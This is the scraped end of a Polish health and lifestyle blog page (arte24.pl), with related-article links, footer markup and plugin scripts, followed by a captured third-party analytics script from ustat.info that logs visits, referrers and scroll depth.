width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="usg brzucha" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-1024x683.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-1170x781.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-869x580.jpg 869w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha.jpg 1349w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="usg brzucha" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-1024x683.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-1170x781.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha-869x580.jpg 869w, https://www.arte24.pl/wp-content/uploads/2021/12/usg-brzucha.jpg 1349w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">2 grudnia 2021</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/zdrowie/uporczywe-wymioty-lub-biegunka-pomysl-o-usg-brzucha/">Uporczywe wymioty lub biegunka? Pomyśl o USG brzucha!</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/zdrowie/pandemia-covid-19-znow-nabiera-rozpedu-dlaczego-bedac-zaszczepionym-warto-zrobic-test-antygenowy/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="test covid" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-1024x684.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-768x513.jpg 768w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-1170x781.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-869x580.jpg 869w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid.jpg 1200w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="test covid" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-1024x684.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-768x513.jpg 768w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-770x514.jpg 770w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-1170x781.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid-869x580.jpg 869w, https://www.arte24.pl/wp-content/uploads/2021/11/test-covid.jpg 1200w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">16 listopada 2021</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/zdrowie/pandemia-covid-19-znow-nabiera-rozpedu-dlaczego-bedac-zaszczepionym-warto-zrobic-test-antygenowy/">Pandemia Covid-19 znów nabiera rozpędu. Dlaczego będąc zaszczepionym warto zrobić test antygenowy?</a></h6>
</header></div></div></div></div><div
id="disqus_thread"></div></div></div></div>
</main><div
class="slide-dock"><a
class="close-dock" href="#" title="Close"><i
class="icomoon-close"></i></a><h5 class="slide-dock__title">More Stories</h5><div
class="entries">
<article>
<figure
class="entry-image">
<a
href="https://www.arte24.pl/styl-zycia/ogrod/jak-wybrac-idealny-wozek-do-bramy/">
<img
width="370" height="247" data-src="https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-370x247.jpeg" class="attachment-rectangle-size size-rectangle-size wp-post-image lazyload" alt="wózek do bramy" decoding="async" loading="lazy" data-srcset="https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-370x246.jpeg 370w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-300x200.jpeg 300w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-1024x682.jpeg 1024w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-768x511.jpeg 768w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-1536x1022.jpeg 1536w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-2048x1363.jpeg 2048w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-270x180.jpeg 270w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-570x379.jpeg 570w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-770x513.jpeg 770w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-1170x779.jpeg 1170w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-871x580.jpeg 871w" data-sizes="(max-width: 370px) 100vw, 370px" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/247;" /><noscript><img
width="370" height="247" src="https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-370x247.jpeg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="wózek do bramy" decoding="async" loading="lazy" srcset="https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-370x246.jpeg 370w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-300x200.jpeg 300w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-1024x682.jpeg 1024w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-768x511.jpeg 768w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-1536x1022.jpeg 1536w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-2048x1363.jpeg 2048w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-270x180.jpeg 270w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-570x379.jpeg 570w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-770x513.jpeg 770w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-1170x779.jpeg 1170w, https://www.arte24.pl/wp-content/uploads/2024/06/wozek-do-bramy-871x580.jpeg 871w" sizes="(max-width: 370px) 100vw, 370px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/" rel="category tag">Ogród</a></span></div><h6>
<a
href="https://www.arte24.pl/styl-zycia/ogrod/jak-wybrac-idealny-wozek-do-bramy/">
Jak wybrać idealny wózek do bramy?                        </a></h6>
</header></div>
</article></div></div><footer
id="footer" class="no-print anmtd" role="contentinfo"><div
class="copyright"><div
class="wrapper"><div
class="grids"><div
class="grid-10">
Copyright by Infoss Sp. z o.o.</div><div
class="grid-2">
<a
href="#" class="alignright back-top">Back to top <i
class="icomoon-chevron-left"></i></a></div></div></div></div></footer></div>
</section><div
id="offcanvas" class="site-offcanvas"><div
class="offcanvas-panel offcanvas-panel--modal">
<span
id="offcanvas-modal-close" class="icon-button offcanvas-close"><i
class="close-icon"></i></span><div
class="modal--search-form"><div
class="wrapper"><form
role="search" method="get" class="search-form" action="https://www.arte24.pl/">
<label
for="search-form-692383f1b5e04">
<span
class="screen-reader-text">Search for:</span>
</label><div
class="input-holder">
<input
type="search" id="search-form-692383f1b5e04" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
<button
type="submit" class="search-submit"><svg
class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span
class="screen-reader-text">Search</span></button></div></form></div></div></div></div> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/www.arte24.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script> <script type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"arte24-pl"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.1" id="disqus_count-js"></script> <script type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.1"},"disqusIdentifier":"7504 https:\/\/www.arte24.pl\/?p=7504","disqusShortname":"arte24-pl","disqusTitle":"Regeneracja organizmu po odstawieniu alkoholu","disqusUrl":"https:\/\/www.arte24.pl\/zdrowie\/regeneracja-organizmu-po-odstawieniu-alkoholu\/","postId":"7504"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.1" id="disqus_embed-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/ti-main.js?ver=5.3" id="ti-main-js"></script> <script type="text/javascript" id="ti_async_script-js-extra">var ti_async={"ti_nonce":"826d5d6e9a","ti_ajax_url":"https:\/\/www.arte24.pl\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script> </body></html>
<!--
*** This site runs WP Super Minify plugin v1.6 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 7.744% | Size before compression: 69497 bytes | Size after compression: 64115 bytes. ***
-->
<!-- Dynamic page generated in 0.275 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-23 23:00:17 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/312738053.qdzeqwg97zgbl42l5qu76pmxme0ygp
body_size: 7025
content:
if(top.window.Xd3302616df2805800a6b76973e21ca68==undefined) {top.window.Xd3302616df2805800a6b76973e21ca68=1;X312738053={a:function(){I312738053="qdzeqwg97zgbl42l5qu76pmxme0ygp";coo_n="us"+("t"+"at_")+I312738053+"=";coo_s=document.cookie.split(";");coo_uu_312738053=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_312738053=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I312738053+'_'+coo_uu_312738053+'?sess=76153039105551&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X312738053.w_act=1;X312738053.w_act_single=0;});this.aE(top.window,"blur",function(){X312738053.w_act_single=1;X312738053.lifelimit=(new Date().getTime())+3*60*1000;X312738053.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X312738053.aE(d,"mousemove",X312738053.rIT);X312738053.aE(d,"click",X312738053.rIT);X312738053.aE(w,"scroll",X312738053.rIT);X312738053.aE(d,"keyup",X312738053.rIT);X312738053.aE(d,"touchstart",X312738053.rIT);X312738053.aE(d,"touchmove",X312738053.rIT);X312738053.rIT();});this.ping=function(){if(X312738053.stopped!=0) return false;t=(new Date().getTime());if(X312738053.w_act==1 || X312738053.w_act_single==1) {X312738053.im('/livestat/qdzeqwg97zgbl42l5qu76pmxme0ygp/76153039105551?p='+X312738053.pos_progress+'&t='+t+X312738053.e_info);if(X312738053.e_info!="") X312738053.e_info="";if(X312738053.w_act_single==1) {X312738053.w_act=0;X312738053.w_act_single=0;}} else {if(t>X312738053.lifelimit) X312738053.imX();}if(t>X312738053.t_dur) X312738053.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X312738053.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X312738053;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X312738053.scrl);X.rE(top.window,"resize",X312738053.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["YWxrb2hvbG93eSUyMCU1Qy0lMjBvY3p5c3pjemVuaWU=","b3JnYW5pem11JTIwemUlMjAlQzUlOUJsYWQlQzMlQjN3","dG8lMjBjeiVDNCU5OXN0byUyMHBpZXJ3c3p5"];this.string_end = ["emF6d3ljemFqJTIwZG8lMjAy","JTVDLSUyMHJlZ2VuZXJhY2phJTIwdHJ3YQ==","b2JjaSVDNCU4NSVDNSVCQ2VuaWUlMjB3JUM0JTg1dHJvYnklMjBhbGtvaG9sZW0="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X312738053.rsz();X312738053.scrl();},4500);this.aE(top.window,"resize",function(){if(X312738053.timer_resize!=false) clearTimeout(X312738053.timer_resize);X312738053.timer_resize=setTimeout(X312738053.rsz, 200);});this.aE(top.window,"scroll",function(){if(X312738053.timer_scroll!=false) clearTimeout(X312738053.timer_scroll);X312738053.timer_scroll=setTimeout(X312738053.scrl, 200);});}}setTimeout(X312738053.ping, 250);this.intv=setInterval(X312738053.ping, 5000);},rIT:function(){if(X312738053.intv==false) return false;clearTimeout(X312738053.idleTimer);X312738053.idleTimer=setTimeout(function(){ X312738053.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im312738053=document.createElement("img");im312738053.style.cssText='position:absolute !important; visibility:hidden !important;';im312738053.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im312738053.onload = function(){ if(im312738053.parentNode!=undefined) im312738053.parentNode.removeChild(im312738053); };im312738053.onerror = function(){ if(im312738053.parentNode!=undefined) im312738053.parentNode.removeChild(im312738053); X312738053.imX(); };document.body.appendChild(im312738053);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X312738053.a();}